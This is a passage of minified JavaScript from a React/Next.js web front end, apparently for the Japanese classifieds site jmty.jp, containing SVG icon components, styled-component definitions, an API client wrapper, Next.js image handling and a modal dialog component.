16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 